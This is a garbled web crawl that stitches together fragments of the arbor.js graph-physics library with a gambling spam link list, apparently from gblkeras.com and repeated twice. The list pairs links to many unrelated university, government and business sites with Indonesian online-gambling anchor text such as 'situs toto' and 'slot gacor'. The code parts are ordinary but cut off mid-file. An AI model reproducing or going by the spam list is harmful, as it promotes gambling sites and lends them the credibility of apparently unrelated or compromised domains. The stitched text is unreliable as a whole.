  /* barnes-hut.js */  var BarnesHutTree=function(){var b=[];var a=0;var e=null;var d=0.5;var c={init:function(g,h,f){d=f;a=0;e=c._newBranch();e.origin=g;e.size=h.subtract(g)},insert:function(j){var f=e;var g=[j];while(g.length){var h=g.shift();var m=h._m||h.m;var p=c._whichQuad(h,f);if(f[p]===undefined){f[p]=h;f.mass+=m;if(f.p){f.p=f.p.add(h.p.multiply(m))}else{f.p=h.p.multiply(m)}}else{if("origin" in f[p]){f.mass+=(m);if(f.p){f.p=f.p.add(h.p.multiply(m))}else{f.p=h.p.multiply(m)}f=f[p];g.unshift(h)}else{var l=f.size.divide(2);var n=new Point(f.origin);if(p[0]=="s"){n.y+=l.y}if(p[1]=="e"){n.x+=l.x}var o=f[p];f[p]=c._newBranch();f[p].origin=n;f[p].size=l;f.mass=m;f.p=h.p.multiply(m);f=f[p];if(o.p.x===h.p.x&&o.p.y===h.p.y){var k=l.x*0.08;var i=l.y*0.08;o.p.x=Math.min(n.x+l.x,Math.max(n.x,o.p.x-k/2+Math.random()*k));o.p.y=Math.min(n.y+l.y,Math.max(n.y,o.p.y-i/2+Math.random()*i))}g.push(o);g.unshift(h)}}}},applyForces:function(m,g){var f=[e];while(f.length){node=f.shift();if(node===undefined){continue}if(m===node){continue}if("f" in node){var k=m.p.subtract(node.p);var l=Math.max(1,k.magnitude());var i=((k.magnitude()>0)?k:Point.random(1)).normalize();m.applyForce(i.multiply(g*(node._m||node.m)).divide(l*l))}else{var j=m.p.subtract(node.p.divide(node.mass)).magnitude();var h=Math.sqrt(node.size.x*node.size.y);if(h/j>d){f.push(node.ne);f.push(node.nw);f.push(node.se);f.push(node.sw)}else{var k=m.p.subtract(node.p.divide(node.mass));var l=Math.max(1,k.magnitude());var i=((k.magnitude()>0)?k:Point.random(1)).normalize();m.applyForce(i.multiply(g*(node.mass)).divide(l*l))}}}},_whichQuad:function(i,f){if(i.p.exploded()){return null}var h=i.p.subtract(f.origin);var g=f.size.divide(2);if(h.y<g.y){if(h.x<g.x){return"nw"}else{return"ne"}}else{if(h.x<g.x){return"sw"}else{return"se"}}},_newBranch:function(){if(b[a]){var f=b[a];f.ne=f.nw=f.se=f.sw=undefined;f.mass=0;delete f.p}else{f={origin:null,size:null,nw:undefined,ne:undefined,sw:undefined,se:undefined,mass:0};b[a]=f}a++;return f}};return c};
  /*    physics.js */  var Physics=function(a,m,n,e,h,o){var f=BarnesHutTree();var c={particles:{},springs:{}};var l={particles:{}};var p=[];var k=[];var d=0;var b={sum:0,max:0,mean:0};var g={topleft:new Point(-1,-1),bottomright:new Point(1,1)};var j=1000;var i={integrator:["verlet","euler"].indexOf(o)>=0?o:"verlet",stiffness:(m!==undefined)?m:1000,repulsion:(n!==undefined)?n:600,friction:(e!==undefined)?e:0.3,gravity:false,dt:(a!==undefined)?a:0.02,theta:0.4,init:function(){return i},modifyPhysics:function(q){$.each(["stiffness","repulsion","friction","gravity","dt","precision","integrator"],function(s,t){if(q[t]!==undefined){if(t=="precision"){i.theta=1-q[t];return}i[t]=q[t];if(t=="stiffness"){var r=q[t];$.each(c.springs,function(v,u){u.k=r})}}})},addNode:function(v){var u=v.id;var r=v.m;var q=g.bottomright.x-g.topleft.x;var t=g.bottomright.y-g.topleft.y;var s=new Point((v.x!=null)?v.x:g.topleft.x+q*Math.random(),(v.y!=null)?v.y:g.topleft.y+t*Math.random());c.particles[u]=new Particle(s,r);c.particles[u].connections=0;c.particles[u].fixed=(v.f===1);l.particles[u]=c.particles[u];p.push(c.particles[u])},dropNode:function(t){var s=t.id;var r=c.particles[s];var q=$.inArray(r,p);if(q>-1){p.splice(q,1)}delete c.particles[s];delete l.particles[s]},modifyNode:function(s,q){if(s in c.particles){var r=c.particles[s];if("x" in q){r.p.x=q.x}if("y" in q){r.p.y=q.y}if("m" in q){r.m=q.m}if("f" in q){r.fixed=(q.f===1)}if("_m" in q){if(r._m===undefined){r._m=r.m}r.m=q._m}}},addSpring:function(u){var t=u.id;var q=u.l;var s=c.particles[u.fm];var r=c.particles[u.to];if(s!==undefined&&r!==undefined){c.springs[t]=new Spring(s,r,q,i.stiffness);k.push(c.springs[t]);s.connections++;r.connections++;delete l.particles[u.fm];delete l.particles[u.to]}},dropSpring:function(t){var s=t.id;var r=c.springs[s];r.point1.connections--;r.point2.connections--;var q=$.inArray(r,k);if(q>-1){k.splice(q,1)}delete c.springs[s]},_update:function(q){d++;$.each(q,function(r,s){if(s.t in i){i[s.t](s)}});return d},tick:function(){i.tendParticles();if(i.integrator=="euler"){i.updateForces();i.updateVelocity(i.dt);i.updatePosition(i.dt)}else{i.updateForces();i.cacheForces();i.updatePosition(i.dt);i.updateForces();i.updateVelocity(i.dt)}i.tock()},tock:function(){var q=[];$.each(c.particles,function(s,r){q.push(s);q.push(r.p.x);q.push(r.p.y)});if(h){h({geometry:q,epoch:d,energy:b,bounds:g})}},tendParticles:function(){$.each(c.particles,function(r,q){if(q._m!==undefined){if(Math.abs(q.m-q._m)<1){q.m=q._m;delete q._m}else{q.m*=0.98}}q.v.x=q.v.y=0})},updateForces:function(){if(i.repulsion>0){if(i.theta>0){i.applyBarnesHutRepulsion()}else{i.applyBruteForceRepulsion()}}if(i.stiffness>0){i.applySprings()}i.applyCenterDrift();if(i.gravity){i.applyCenterGravity()}},cacheForces:function(){$.each(c.particles,function(r,q){q._F=q.f})},applyBruteForceRepulsion:function(){$.each(c.particles,function(r,q){$.each(c.particles,function(t,s){if(q!==s){var v=q.p.subtract(s.p);var w=Math.max(1,v.magnitude());var u=((v.magnitude()>0)?v:Point.random(1)).normalize();q.applyForce(u.multiply(i.repulsion*(s._m||s.m)*0.5).divide(w*w*0.5));s.applyForce(u.multiply(i.repulsion*(q._m||q.m)*0.5).divide(w*w*-0.5))}})})},applyBarnesHutRepulsion:function(){if(!g.topleft||!g.bottomright){return}var r=new Point(g.bottomright);var q=new Point(g.topleft);f.init(q,r,i.theta);$.each(c.particles,function(t,s){f.insert(s)});$.each(c.particles,function(t,s){f.applyForces(s,i.repulsion)})},applySprings:function(){$.each(c.springs,function(u,q){var t=q.point2.p.subtract(q.point1.p);var r=q.length-t.magnitude();var s=((t.magnitude()>0)?t:Point.random(1)).normalize();q.point1.applyForce(s.multiply(q.k*r*-0.5));q.point2.applyForce(s.multiply(q.k*r*0.5))})},applyCenterDrift:function(){var r=0;var s=new Point(0,0);$.each(c.particles,function(u,t){s.add(t.p);r++});if(r==0){return}var q=s.divide(-r);$.each(c.particles,function(u,t){t.applyForce(q)})},applyCenterGravity:function(){$.each(c.particles,function(s,q){var r=q.p.multiply(-1);q.applyForce(r.multiply(i.repulsion/100))})},updateVelocity:function(r){var s=0,q=0,t=0;$.each(c.particles,function(x,u){if(u.fixed){u.v=new Point(0,0);u.f=new Point(0,0);return}if(i.integrator=="euler"){u.v=u.v.add(u.f.multiply(r)).multiply(1-i.friction)}else{u.v=u.v.add(u.f.add(u._F.divide(u._m)).multiply(r*0.5)).multiply(1-i.friction)}u.f.x=u.f.y=0;var v=u.v.magnitude();if(v>j){u.v=u.v.divide(v*v)}var v=u.v.magnitude();var w=v*v;s+=w;q=Math.max(w,q);t++});b={sum:s,max:q,mean:s/t,n:t}},updatePosition:function(q){var s=null;var r=null;$.each(c.particles,function(v,u){if(i.integrator=="euler"){u.p=u.p.add(u.v.multiply(q))}else{var t=u.f.multiply(0.5*q*q).divide(u.m);u.p=u.p.add(u.v.multiply(q)).add(t)}if(!s){s=new Point(u.p.x,u.p.y);r=new Point(u.p.x,u.p.y);return}var w=u.p;if(w.x===null||w.y===null){return}if(w.x>s.x){s.x=w.x}if(w.y>s.y){s.y=w.y}if(w.x<r.x){r.x=w.x}if(w.y<r.y){r.y=w.y}});g={topleft:r||new Point(-1,-1),bottomright:s||new Point(1,1)}},systemEnergy:function(q){return b}};return i.init()};var _nearParticle=function(b,c){var c=c||0;var a=b.x;var f=b.y;var e=c*2;return new Point(a-c+Math.random()*e,f-c+Math.random()*e)};

  // if called as a worker thread, set up a run loop for the Physics object and bail out
  if (typeof(window)=='undefined') return (function(){
  /* hermetic.js */  $={each:function(d,e){if($.isArray(d)){for(var c=0,b=d.length;c<b;c++){e(c,d[c])}}else{for(var a in d){e(a,d[a])}}},map:function(a,c){var b=[];$.each(a,function(f,e){var d=c(e);if(d!==undefined){b.push(d)}});return b},extend:function(c,b){if(typeof b!="object"){return c}for(var a in b){if(b.hasOwnProperty(a)){c[a]=b[a]}}return c},isArray:function(a){if(!a){return false}return(a.constructor.toString().indexOf("Array")!=-1)},inArray:function(c,a){for(var d=0,b=a.length;d<b;d++){if(a[d]===c){return d}}return -1},isEmptyObject:function(a){if(typeof a!=="object"){return false}var b=true;$.each(a,function(c,d){b=false});return b},};
  /*     worker.js */  var PhysicsWorker=function(){var b=20;var a=null;var d=null;var c=null;var g=[];var f=new Date().valueOf();var e={init:function(h){e.timeout(h.timeout);a=Physics(h.dt,h.stiffness,h.repulsion,h.friction,e.tock);return e},timeout:function(h){if(h!=b){b=h;if(d!==null){e.stop();e.go()}}},go:function(){if(d!==null){return}c=null;d=setInterval(e.tick,b)},stop:function(){if(d===null){return}clearInterval(d);d=null},tick:function(){a.tick();var h=a.systemEnergy();if((h.mean+h.max)/2<0.05){if(c===null){c=new Date().valueOf()}if(new Date().valueOf()-c>1000){e.stop()}else{}}else{c=null}},tock:function(h){h.type="geometry";postMessage(h)},modifyNode:function(i,h){a.modifyNode(i,h);e.go()},modifyPhysics:function(h){a.modifyPhysics(h)},update:function(h){var i=a._update(h)}};return e};var physics=PhysicsWorker();onmessage=function(a){if(!a.data.type){postMessage("¿kérnèl?");return}if(a.data.type=="physics"){var b=a.data.physics;physics.init(a.data.physics);return}switch(a.data.type){case"modify":physics.modifyNode(a.data.id,a.data.mods);break;case"changes":physics.update(a.data.changes);physics.go();break;case"start":physics.go();break;case"stop":physics.stop();break;case"sys":var b=a.data.param||{};if(!isNaN(b.timeout)){physics.timeout(b.timeout)}physics.modifyPhysics(b);physics.go();break}};
  })()


  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructors (don't use ‘new’, just call them)
    ParticleSystem:ParticleSystem,
    Point:function(x, y){ return new Point(x, y) },

    // immutable object with useful methods
    etc:{      
      trace:trace,              // ƒ(msg) -> safe console logging
      dirname:dirname,          // ƒ(path) -> leading part of path
      basename:basename,        // ƒ(path) -> trailing part of path
      ordinalize:ordinalize,    // ƒ(num) -> abbrev integers (and add commas)
      objcopy:objcopy,          // ƒ(old) -> clone an object
      objcmp:objcmp,            // ƒ(a, b, strict_ordering) -> t/f comparison
      objkeys:objkeys,          // ƒ(obj) -> array of all keys in obj
      objmerge:objmerge,        // ƒ(dst, src) -> like $.extend but non-destructive
      uniq:uniq,                // ƒ(arr) -> array of unique items in arr
      arbor_path:arbor_path,    // ƒ() -> guess the directory of the lib code
    }
  })
  
})(this.jQuery)

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1657
content:
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://campus.goupedu.ar/">situs toto</a></p>
<p><a href="https://news.kab.ac.ug/">situs toto</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>
<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">kembangtoto</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 


<p><a href="https://mcmonlinestore.com/">primatoto</a></p>
<p><a href="https://heylink.me/gemilang77link/">gemilang77</p>
<p><a href="https://many.link/kembangtoto">situs kembangtoto</a></p>
<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>

<p><a href="https://specsutra.com/">toto togel</a></p>
<p><a href="https://iapsm.org/">toto togel</a></p>
<p><a href="https://sisetc.gov.bz/">situs pulsa</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>
<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>

<p><a href="https://harbra.com.br/">deposit qris</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">situs toto</a></p>
<p><a href="https://addontechnology.in/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>

<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://konsepsi.org/">situs toto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>
<p><a href="https://www.een.rs/">situs toto</a></p>

<p><a href="https://impactvideo.parami.edu.mm/">situs toto</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>

<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>
<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>

<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>
<p><a href="https://kania.agro.pl/">slot qris</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">situs toto</a></p>

<p><a href="http://www.agrinc.gov.za/">situs togel</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://pinnaclemartialarts.com.au/karate-in-parramatta/">https://pinnaclemartialarts.com.au/karate-in-parramatta/</a></p>
<p><a href="https://www.campingdoalemao.com.br/">situs slot</a></p>
<p><a href="https://tapovansanskarpith.org/">primatoto</a></p>
<p><a href="https://gfletchy.com/dotty/">slot qris</a></p>
<p><a href="http://www.lenguas.ugto.mx/">slot togel</a></p>

<p><a href="http://tmsscr.edu.bd/">slot toto</a></p>
<p><a href="https://spm.pnp.ac.id/">slot qris</a></p>
<p><a href="https://www.lednica2000.pl/">slot dana</a></p>
<p><a href="https://www.preparadoresdeoposicionesmaestros.com/">https://www.preparadoresdeoposicionesmaestros.com/</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://events.kab.ac.ug/">slot pulsa</a></p>
<p><a href="https://pam.minsa.gob.pa/">situs slot</a></p>
<p><a href="https://ims.jit.ac.in/">slot toto</a></p>
<p><a href="https://revista.aac.org.ar/">toto togel</a></p>

<p><a href="https://umno.org.my/">kembangtoto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://graduacao.fa.ulisboa.pt/">primatoto</a></p>

<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://masterok23.ru/remont-vannoj/">alternatif primatoto</a></p>

<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="https://bmc-agricola.es/en/">slot qris</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://salut-gorodok.ru/roditelyam/">situs sempurnatoto</a></p>
p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>

<p><a href="https://slopega.me/">https://slopega.me/</a></p>






------------------------------red----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>
<p><a href="https://www.stompsoftware.com/">primatoto</a></p>

<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>


--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1657
content:
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://campus.goupedu.ar/">situs toto</a></p>
<p><a href="https://news.kab.ac.ug/">situs toto</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>
<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">kembangtoto</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 


<p><a href="https://mcmonlinestore.com/">primatoto</a></p>
<p><a href="https://heylink.me/gemilang77link/">gemilang77</p>
<p><a href="https://many.link/kembangtoto">situs kembangtoto</a></p>
<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>

<p><a href="https://specsutra.com/">toto togel</a></p>
<p><a href="https://iapsm.org/">toto togel</a></p>
<p><a href="https://sisetc.gov.bz/">situs pulsa</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>
<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>

<p><a href="https://harbra.com.br/">deposit qris</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">situs toto</a></p>
<p><a href="https://addontechnology.in/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>

<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://konsepsi.org/">situs toto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>
<p><a href="https://www.een.rs/">situs toto</a></p>

<p><a href="https://impactvideo.parami.edu.mm/">situs toto</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>

<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>
<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>

<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>
<p><a href="https://kania.agro.pl/">slot qris</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">situs toto</a></p>

<p><a href="http://www.agrinc.gov.za/">situs togel</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://pinnaclemartialarts.com.au/karate-in-parramatta/">https://pinnaclemartialarts.com.au/karate-in-parramatta/</a></p>
<p><a href="https://www.campingdoalemao.com.br/">situs slot</a></p>
<p><a href="https://tapovansanskarpith.org/">primatoto</a></p>
<p><a href="https://gfletchy.com/dotty/">slot qris</a></p>
<p><a href="http://www.lenguas.ugto.mx/">slot togel</a></p>

<p><a href="http://tmsscr.edu.bd/">slot toto</a></p>
<p><a href="https://spm.pnp.ac.id/">slot qris</a></p>
<p><a href="https://www.lednica2000.pl/">slot dana</a></p>
<p><a href="https://www.preparadoresdeoposicionesmaestros.com/">https://www.preparadoresdeoposicionesmaestros.com/</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://events.kab.ac.ug/">slot pulsa</a></p>
<p><a href="https://pam.minsa.gob.pa/">situs slot</a></p>
<p><a href="https://ims.jit.ac.in/">slot toto</a></p>
<p><a href="https://revista.aac.org.ar/">toto togel</a></p>

<p><a href="https://umno.org.my/">kembangtoto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://graduacao.fa.ulisboa.pt/">primatoto</a></p>

<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://masterok23.ru/remont-vannoj/">alternatif primatoto</a></p>

<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="https://bmc-agricola.es/en/">slot qris</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://salut-gorodok.ru/roditelyam/">situs sempurnatoto</a></p>
p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>

<p><a href="https://slopega.me/">https://slopega.me/</a></p>






------------------------------red----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>
<p><a href="https://www.stompsoftware.com/">primatoto</a></p>

<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>


--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/graphics.js
body_size: 6137
content:
//
//  arbor-graphics.js
//  canvas fructose
//
//  Copyright (c) 2012 Samizdat Drafting Co.
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
